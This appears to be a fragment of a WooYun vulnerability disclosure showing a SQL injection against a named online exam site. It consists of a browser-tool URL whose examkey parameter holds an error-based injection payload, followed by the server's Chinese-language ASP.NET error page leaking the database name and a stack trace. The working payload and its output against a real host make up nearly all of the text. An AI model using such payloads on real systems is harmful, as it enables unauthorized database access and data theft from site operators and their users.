 Load URL
http://exam1.timber2005.com/exam/New_User_Exam_Single.aspx?wkey=SJ&planid=217&planname=231&time=10000&point=100&passpoint=60&module=%C3%A5%C2%8D%C2%95%C3%A5%C2%8D%C2%B7&pid=169&examkey='and 1=db_name()--&ktypeid=&isanswer=%C3%A4%C2%B8
%C2%8D%C3%A6%C2%98%C2%BE%C3%A7%C2%A4%C2%BA&return=User_Test_Query.aspx
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Exam.ExamManage.Update_Exam_Result_Info(String set, String Condition) +242
Exam_New_User_Exam_Single.createExam() +1009
Exam_New_User_Exam_Single.checkExam() +330
Exam_New_User_Exam_Single.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org